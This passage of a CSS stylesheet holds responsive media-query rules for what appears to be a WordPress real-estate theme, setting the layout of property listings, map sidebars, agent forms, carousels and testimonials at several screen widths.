    }
    
}

@media only screen and  (max-width: 1370px) and (min-width: 640px){
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.half_map_list_view,
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12.property_listing.property_unit_type2  .listing_details.half_map_list_view{
        display: none;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12  > .property_listing.property_unit_type2 .listing_details.half_map_list_view{
        padding-left: 400px;
    }
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view{
        display:none!important
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 >.property_listing.property_unit_type2 .carousel-inner{
        min-height: 160px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location{
        margin: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 100%;
    }
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper,
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        margin-left:20px;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
        padding-left:20px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        margin-bottom: 80px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
        float:left;
    }
}

@media only screen and  (max-width: 1350px) and (min-width: 640px){  
      
    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing, 
    .has_4per_row.col-md-3 .property_listing {
        margin-bottom: 15px;
    } 
    
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type2.col-md-12{
        float:left;
    }
   
    .col-md-9.rightmargin .listing_wrapper.col-md-12.property_unit_type4 .listing_details.half_map_list_view,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display:none!important;
    }
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display:block;
    }

    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 347px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing .carousel-inner{
        max-width: 525px;
        min-height: 190px;
    }


    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        max-width: 325px;
        width: 100%;
        display: inline;
        float: left;
        min-height: 200px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3 {
        margin-left: 325px;
        padding-left: 13px;
    }
    
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        width: auto;
        max-width: 100%;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing .carousel-inner,
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing img{
        max-width: 100%;
    }
      
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
        padding-left: 15px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
         margin-left: 15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
        margin-bottom: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        float: left;
        margin-bottom: 25px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3{
        margin-left:0px;
    }
    
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float: left;
        width: 100%;
        margin-top: 20px;
    }
        
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_location {
        padding-left: 0px; 
        float: left;
        width: auto;
        margin: 0px;
        left: 20px;
    }
    
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing .listing_details{
        float: left;
        width: 100%;
        padding: 0px 20px;
        margin-top: 5px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing {
        padding-bottom: 50px;
        margin-bottom: 30px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .featured_div{
        top:20px;
    }


    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .featured_div{
            top: 20px;
    }
    
    
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12 .listing_details.half_map_list_view,
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display: block;
    }
    
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view,
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display: none!important;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
        padding-left: 347px;
        margin-top: 0px;
        margin: 0px 0px 0px 0px;
    }
    
    .listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 347px;
    }
}

@media only screen and (max-width: 640px){
    .container_agent .col-md-5.agentpic-wrapper, 
    .container_agent .col-md-7.agent_details,
    .col-md-12 .container_agent .col-md-5.agentpic-wrapper,
    .col-md-12 .container_agent .col-md-7.agent_details{
        width:100%;
        padding-right: 0px;
        max-width: 100%;
    }
    
    .container_agent .col-md-7.agent_details {
        margin-top: 20px;
    }
    
    .page-template-front_property_submit .half_form {
        width: 100%;
        padding: 0px;
    }
    
    .page-template-front_property_submit .navigation_container a {
        width: 100%;
        height: auto;
        text-align: left;
    }
    
     .page-template-front_property_submit #front_submit_prev_step {
        margin-bottom: 15px;
    }

    .col-md-9 .listing_wrapper.col-md-12.property_unit_type4,
    .listing_wrapper.col-md-12.property_unit_type4{
        width: 100%!important;
        float: none;
        padding: 0px!important;
        margin: 0px auto!important;
    }

    .listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper,
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner {
        min-height: 130px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin-left: 0px;
    }
    
    .user_role_unit {
        display: flex;
        flex-direction: column;
        height: 100%;
    }
    
    .user_role_featured_image {
        order: 1;
        width: 100%;
        float: left;
    }
    
    .featured_user_role_unit_details {
        order: 2;
        width: 100%;
        height: auto;
    }
    
    .user_role_status {
        z-index: 99;
    }
    
    .button_user_role {
        position: relative;
        left: 0px;
        bottom: 0px;
        margin-bottom: 0px;
    }
    
    .user_role_content {
        padding-bottom: 10px;

    }
    
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper,
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        margin-top: 5px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 90px;
        margin-top: 0px;
    }
    
    .featurescol {
        width: 100%;
        float: left;
        padding-left: 0px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper, 
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float: left;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_location {
        margin: 0px 15px 0px 20px;
    }

    
     .adv_listing_filters_head, .listing_filters_head, .listing_filters{
        border-bottom: 0px;
        border-top:0px;
    }
    
     .col-md-push-3.rightmargin .listing_wrapper.col-md-12 {
        margin: 13px;
    }

    .col-md-12 #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing{
        margin-top: 0px;
        margin-left: 0px; 
    }
    
    .listing_wrapper.col-md-12{
        float: none;
        max-width: 525px;
    } 
   
    .listing_wrapper.col-md-12 > .property_listing .carousel-inner,
    .listing_wrapper.col-md-12 .property_listing img{
        max-width: 100%;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 h4{
        padding-left: 13px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4,
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details, 
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
        padding-left: 15px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
         margin-left: 0px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
        margin-bottom: 10px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        float: left;
        margin-bottom: 0px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3{
        margin-left:0px;
    }
    
    .listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float: left;
        width: 100%;
    }
        
    .listing_wrapper.col-md-12 .property_location {
        padding-left: 13px;
        float: left;
        max-width: 100%;
        margin: 0px;
        padding: 13px 0px;
        left: 20px;
        right: 20px;
    }
    
    .listing_wrapper.col-md-12 .property_listing .listing_details{
        float: left;
        width: 100%;
        padding-left:20px;
       
    }
    
    .listing_wrapper.col-md-12 > .property_listing {
        padding-bottom: 50px;
        min-height: 460px;
        
    }
    
    .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 20px;
        float: left;
        width: 100%;
    }

    .listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 20px;
        width: 100%;
        float: left;
    }
    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        max-width: initial;
    }
    
    .theme_slider_extended .slider-content {
        bottom: 0px;
    }
    .col-md-12.full_width_prop .vc_col-sm-9 .wpestate_estate_property_design_agent #agent_contact_name, 
    .col-md-12.full_width_prop .vc_col-sm-9 .wpestate_estate_property_design_agent #agent_user_email, 
    .col-md-12.full_width_prop .vc_col-sm-9 .wpestate_estate_property_design_agent #agent_phone, 
    .col-md-12.full_width_prop .vc_col-sm-8 .wpestate_estate_property_design_agent #agent_contact_name, 
    .col-md-12.full_width_prop .vc_col-sm-8 .wpestate_estate_property_design_agent #agent_user_email, 
    .col-md-12.full_width_prop .vc_col-sm-8 .wpestate_estate_property_design_agent #agent_phone{
        width:100%;
    }
   
    
    #google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
    #google_map_prop_list_sidebar.half_no_top_bar.half_type2, 
    #google_map_prop_list_wrapper.half_no_top_bar.half_type3, 
    #google_map_prop_list_sidebar.half_no_top_bar.half_type3 {
        top: 0px;
        margin-top: 0px;
    }
    
    .admin-bar #google_map_prop_list_sidebar.half_type3, 
    .admin-bar #google_map_prop_list_sidebar.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_type3 {
      margin-top: 0px;
    }

    .admin-bar #google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
    .admin-bar #google_map_prop_list_sidebar.half_no_top_bar.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_no_top_bar.half_type3, 
    .admin-bar #google_map_prop_list_sidebar.half_no_top_bar.half_type3{
        top:-44px;
    }
    
    
    #tab_prpg li {
        border-right: none!important;
    }

    #google_map_prop_list_sidebar .property_listing {
        margin:0px auto;
        margin-bottom: 30px;
    }
    
    .fixed_header {
        position: relative;
        border: none;
    }
    
    #google_map_prop_list_sidebar #search_wrapper {
        border:none;
    }
    
    .fixed_header.container {
        padding:0px;
    }
    
    #google_map_prop_list_sidebar .property_listing {
        max-width: 100%; 
    }
    
    #google_map_prop_list_sidebar .adv_search_slider {
        display: inline;
        float: left;
        width: 100%;
    }

    #google_map_prop_list_sidebar{
        overflow:hidden;
    }
    #google_map_prop_list_wrapper.half_type1 {
        position: relative;
        width: 100%;
        height: 500px;
    }
    
    #google_map_prop_list_wrapper{ 
        position: relative;
        width: 100%;
        height: 500px;
    }
    
    .admin-bar #google_map_prop_list_wrapper, 
    .admin-bar #google_map_prop_list_sidebar {
        margin-top:0px;
    }  
    
    #google_map_prop_list_wrapper.half_type2, 
    #google_map_prop_list_sidebar.half_type2, 
    #google_map_prop_list_wrapper.half_type3, 
    #google_map_prop_list_sidebar.half_type3 {
        top: -12px!important;
    }
    
    .slider_control_right{
        top: -9px;
        float: right;
    }
    
    .title_slider {
        display: inline-block;
        margin-top: 30px;
    }
    
    .slider_control_left{
        top: -9px;
        left:auto;
        float: right;
    }
    
    .floor_details{
        width:100%;
        padding-left: 10px;
    }
    
    .advanced_search_shortcode .extended_search_checker{
        width:100%;
    }
    
    .extended_search_checker{
        width:100%;
    }
    
    .half_form {
        width: 100%;
    }
    
    .half_form_last{
        margin-left:0px;
    }
    
    .user_dashboard_status {
        position: relative;
        top: auto;
        right: auto;
        margin: 10px 0px;
    }

    .prop-info{
        height:100%;
        left:0px;
    }
    
    .info-container,
    .listing_submit{
        position:relative;
        float:left;
        display:inline;
        bottom:auto;
        margin-top:10px;
       
    }
    
    .listing_submit{
        width:100%;
        margin-left: 10px;
    }
    
    .info-container,
    .user_dashboard_listed ,
    .listing_title{
        padding-left:10px;
    }
    
    .items_compare img {
        border-radius: 4px;
        margin-bottom: 13px;
    }
    .compare_item_head{
        height: 300px;
    }
    
    .compar-3 .prop_value, 
    .compar-2 .compare_item_head,
    .compar-1 .prop_value,
    .compar-2 .prop_value,
    .compar-3 .prop_value,
    .compar-4 .prop_value,
    .compar-1 .compare_legend_head, 
    .compar-1 .compare_legend_head_in, 
    .compar-2 .compare_legend_head, 
    .compar-2 .compare_legend_head_in, 
    .compar-3 .compare_legend_head, 
    .compar-3 .compare_legend_head_in,
    .compar-4 .compare_legend_head, 
    .compar-4 .compare_legend_head_in,
    .compar-1 .compare_item_head
    .compar-2 .compare_item_head,
    .compar-3 .compare_item_head,
    .compar-4 .compare_item_head{
        width:100%
    }
    
    .compare_legend_head_in{
       font-weight: bold;
    }
    .prop_value{
        padding-left: 5px;
    }
    .compare_legend_head:empty{
        height:0px;
    }

    #schedule_meeting{
/*        margin-left: 0px;*/
        margin-bottom: 13px
    }
    
    #agent_contact_name, #agent_user_email, #agent_phone {
        width: 100%;
        margin-right: 13px;
        float: left;
    }
    
    .wpestate_estate_property_design_agent #agent_contact_name, 
    .wpestate_estate_property_design_agent #agent_user_email, 
    .wpestate_estate_property_design_agent #agent_phone {
        width: 100%;
    }     

    .comment-form-url, 
    .comment-form-email, 
    .comment-form-author{
        width:100%;
    }
    
    .prop_social_single {
        width: 100%;
        padding-bottom: 10px;
        text-align: left;
        margin: 15px 0px;
        float: left;
        display: inline-block;
    }

    #gmapzoomminus{
        left:15px;
    }
    
    #gmapzoomplus{
        left:15px;
    }
    .with_search_9 #openmap {
        right: auto;
    }
    
    .with_search_7 #openmap,
    #openmap{
        right: auto;
        left: 15px;
    }

    
    .listing_filters_head, 
    .listing_filters{
        border: none;
        float: left;
        height: auto;
    }
    
    .listing_filters_head{
        border-bottom: none!important;
    }
    
    .listing_filters_head_directory .listing_filter_select {
        border-bottom: 0px;
    }
      
   .listing_filter_select{
        border-right: 1px solid #f0f0f0;
        width: 100%;
        border-bottom: 1px solid #f0f0f0;
        margin-bottom: 0px;
    }
    
    .single-title{
     word-break: normal;   
    }
    
    .advanced_search_shortcode .form-control {
        width: 100%;
    }
    
    #advanced_search_shortcode .adv_search_slider{
        width: 100%;
        margin-bottom: 10px;
    }
    
    .post-carusel iframe {
      min-height: 100px;
    }
    .videoitem{
        height: auto;
    }
    
    .caption_control,
    #carousel-listing .carousel-round-indicators,
    .carusel-back, 
    #carousel-listing .carousel-indicators,
    #carousel-indicators-vertical{
        display:none;
    }
    .carouselvertical .carousel-inner{
        padding-right: 0px;
        margin: 0px auto;
    } 
    
    
    #tab_prpg li{
        width:100%;
    }
    
    .carouselvertical {
        height: auto!important;
    }
    
    .vertical-wrapper{
        display:none;   
    }
    .carouselvertical .slider-property-status {
        float: right;
        right: 15px!important;
    }
    
    .carousel-control.right.vertical{
        right: 0px;
    }
    .custom_span_header{
     width:100%;   
    }
    .lightbox_property_wrapper_level2 .owl-controls .owl-buttons div {
        font-size: 45px;
        margin-left: 0px;
        margin-right: 0px;
    }
}

@media only screen and (max-width: 670px) and (min-width: 420px){ 
    .contact-box {
        display: none;
    }
}

@media only screen and (max-width: 570px){ 
    .residence_demo_title_under {
        width: 100%;
    }
    #primary .widget-container.multiple_currency_widget,
    #primary .widget-container.measurement_unit_widget,
    #colophon .widget-container.multiple_currency_widget,
    #colophon .widget-container.measurement_unit_widget{
        width:100%;
    }
   
    .agent_contanct_form_sidebar #agent_submit {
        margin-bottom: 0px;
    }
    
    #agent_submit {
        margin-bottom: 13px;
        width: 100%;
    }
    
    .message_submit{
        width:100%
    }
    
    .review-date {
        margin-top: 5px;
        position: relative;
        float: left;
    }
    
    .listing-review .property_ratings {
        margin-top: 10px;
        float: left;
        padding-left: 0px;
        width: 100%;
    }
    
    .review-content {
         padding-left: 0px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item{
        height: 300px;
    }
    
    .yelp_unit {
        width: 100%;
    }
    
    .yelp_unit_distance {
        float: left;
        width: 100%;
        margin: 0px;
    }

    .yelp_unit_name {
        display: block;
        width: 100%;
        float: left;
        margin: 0px;
    }
    
    .yelp_stars {
        float: left;
        right: auto;
        left: 0px;
        margin-bottom: 10px;
    }
    
    .owl-carousel .owl-item .item{
        height: 270px;
    }    
}

@media only screen and (max-width: 500px){  
    .page-template-front_property_submit .modal_login_container {
        width: calc(100% - 20px);
        margin: 0px 10px;
    }
    
    .dashboard-margin .wpresidence_button#update_profile_developer,
    .dashboard-margin .wpresidence_button.view_public_profile {
        margin-bottom: 10px;
    }
        
/*    .testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow{
        margin-right: -10px;
    }
    
    .testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
        margin-left: -15px;
    }*/
/*    .testimonial-slider-container .slick-next.slick-arrow {
        right: 0px;
    }
    
    .testimonial-slider-container .slick-prev.slick-arrow {
        left: -6px;
    }
    */

   
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner{
        max-width: 100%;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type2.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type1.col-md-12,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12{
        width:100%;
        padding: 0px;
    }
    
    .term_bar_item {
        width: 100%;
    }
    .google_map_poi_marker {
        top: 120px;
    }
    
    .control_tax_sh{
        width:100%;
        margin-left: 0px;
        margin-right: 0px;
    }
    
    .owl-carousel .owl-item .item{
        height: 300px;
    }   
    
    .blogs_wrapper {
        margin:0px;
    }
    
    .blogs_wrapper .shortcode_title{
        padding-left:0px;
    }
    
    .wpestate_estate_property_design_related_listings .mylistings {
        margin-left: 0;
        margin-right: 0;
        display: block;
    }

    .agent_listings_title_similar{
        padding-left:0px;
    }
    
    .page-template-agents_list #listing_ajax_container_agent, 
    #listing_ajax_container,
    .agency_unit_list_wrapper{
        margin: 0px
    }
    .nothing {
        padding-left: 0px;
    }
    
    .slider_prop_wrapper{
        padding: 0px;
    }
 
    .blog-unit-wrapper {
        padding: 0px ;
    }
    .featured_property_type3 .item {
        min-height: 215px;
    }
    .featured_property_type3 .item {
        border-radius: 0px;
    }
    
    .listing_wrapper.col-md-12 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12 > .property_listing .carousel-inner {
        min-height: 150px;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper, 
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 20px;
        float:left;
    }
    .col-md-12.listing_wrapper.property_unit_type1{
        padding-left: 0px;
        padding-right: 0px; 
        margin: 0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 0px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 {
        float: left;
        margin-bottom: 15px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        margin-left: 0px;
    }
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar{
        margin-top: 15px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4 {
        margin-left: 0px;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4 {
        margin-left: 0px;
    }
    .listing_wrapper.col-md-12 .property_address_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    .listing_wrapper.col-md-12 .property_details_type1_wrapper,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_details_type1_wrapper{
        float: left;
        margin-left: 0px;
        width: 100%;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
            float: left;
            margin-left: 0px;
            left: 0px;
            right: 0px;
            padding: 0px 20px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12  > .property_listing.property_unit_type1 .carousel-inner{
        width:auto;
    }
    
    .fancybox-opened {
        position: fixed!important;
    }

    .featured_property_type4 .featured_prop_price, .featured_property_type4 .featured_prop_label {
        right: auto;
        top: 15px;
    }
    .featured_property_type4 .featured_prop_price .price_label {
        width: 70px;
        margin-left: -35px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12 > .property_listing .listing-unit-img-wrapper {
        max-width: 525px;
    }
    
    #google_map_prop_list_wrapper.half_no_top_bar, 
    #google_map_prop_list_sidebar.half_no_top_bar {
        margin-top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 6px;
    }
    
    .admin-bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 5px;
    }
    
    .admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 0px;
    }
    
    .has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 6px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        margin-top: 15px;
    } 
    
    .admin-bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 0px;
    }
    
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        padding-top: 0px;
        margin-top: auto;
        top: 0px;
    }
    
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }
   
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 104px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper, 
    .has_header_type4 #google_map_prop_list_sidebar {
        margin-top: 0px;
    }

    .has_top_bar .has_header_type4 .header_media, 
    .has_top_bar .has_header_type1 .header_media {
        padding-top: 105px;
    }
    
    #google_map_prop_list_sidebar .col-md-6.listing_wrapper{
        width: 100%;
        padding: 0px;
    }
    
    .col-md-6.has_prop_slider.listing_wrapper {
/*        margin: 0px 13px;*/
    }
    
    .has_4per_row.listing_wrapper.col-md-12 .property_location {
        left: 20px;
        right: 20px;
        padding:13px 0px;
        margin:0px;
    }
    
    .listing_wrapper.col-md-12 {
        padding-left: 0px;
        padding-right: 0px;
    }

    #primary {
        padding: 0px 13px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 {
        margin: 0px;
/*        padding: 13px;*/
    }
        
    .featured_property.featured_property_type3 .featured_img {
        width: 100%;
        float: none;
        left: 0px;
        position: relative;
    }
    .featured_property.featured_property_type3{
        min-height: 500px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline {
        width: 100%;
        position: relative;
    }

    .propery_listing_main_image {
        height: 300px;
    }
    
    .carousel-indicators-wrapper-header-prop{
        display:none;
    }
    
    .testimonial-container.type_class_2 .testimonial-text,
    .testimonial-container.type_class_2 .testimonial-author-line{
        float:none;
    }
    
    .testimonial-container.type_class_1 {
        padding: 0px 30px;
    }
    
    .testimonial-text{
        float: left;
        width: 100%;
        margin: 15px 0px 0px 0px;
    }
    
    .testimonial-text:before {
        content: " ";
        width: 0;
        height: 0;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        border-bottom: 10px solid #f0f0f0;
        top: -20px;
        left: 10px;
        position: absolute;
    }
    
    .testimonial-text:after {
        content: " ";
        width: 0;
        height: 0;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        border-bottom: 10px solid #fdfdfd;
        top: -20px;
        left: 10px;
        position: absolute;
    }

    .testimonial-author-line{
       float: left;
       margin: 5px 0px 0px 0px; 
    }
   
    .prop_pricex{
        border-top: none;
    }
    
    #inforoom,
    #infosize,
    #infobath{
        display: none;
    }
    
    .info_details{
        width: 230px;
        height: 200px;
        margin-top: -258px;
    }
    
    
    .info_details.price_infobox{
        margin-top: -237px;
    }
    .leaflet-popup-content .info_details.openstreet_map_price_infobox {
        margin-top: -220px;
    }
    .leaflet-popup-content .info_details.price_infobox {
    margin-top: -190px;
}
    .contact_info_details{
        left: -24px;
        margin-top: -60px;
    }
    
    .carousel-control-theme-next,
    .carousel-control-theme-prev{
        height:50px;
    }
    
    .slider-content .fa{
       padding: 0px 15px;
    }
    
    .carousel-control-theme-next{
        bottom:60px;
        top:auto; 
    }
    
    .carousel-control-theme-prev{
        bottom:10px;
        top:auto;
    }
    
    #advanced_submit_2, 
    #advanced_submit_2_mobile, 
    #showinpage_mobile {
        width: 100%;
        margin-bottom: 12px;
    }
    
    .price_area{
        float: left;
        width: 100%;
    }
    
    .notice_area{
        height: 200px;   
    }
    
    #add_favorites{
        position: relative;
        float: left;
        width: 100%;
        text-align: center;
        padding: 10px;
        right: auto!important;
    }
    
    #add_favorites:hover{
        padding:10px;
    }
    
    .prop_social{
        position: relative;
        top: auto;
        float: left;
        width: 100%;
        display: inline;
        margin-top: 20px;
        right: auto!important;
    }

    .adres_area,
    .entry-prop{
        width:100%;
        float:left;
        max-width: 100%;
    }
    
    .price_area{
        padding-top:0px;
    }

    
    .meta-element{
        width: 100%;
        display: block;
        margin-bottom: 10px;
    }
    
    .meta-separator{
        display:none;
    }
    
    .prop_social_single a:first-child{
        margin-left:0px
    }
     
    .featured_property h2 a, 
    .featured_property h2,
    .featured_property .sale_line{
        width: 100%;
        position: relative;
        right: auto;
        font-size: 15px;
    }
    
    .featured_property .featured_prop_price,
    .featured_property .featured_prop_label{
        float:left;
        width:auto;
        display:inline;
        position:relative;
        right:auto; 
        top: 5px;
        font-size: 15px;
    }
 
    .featured_prop_price .price_label {
        position: relative;
        right: 0px;
        top: auto;
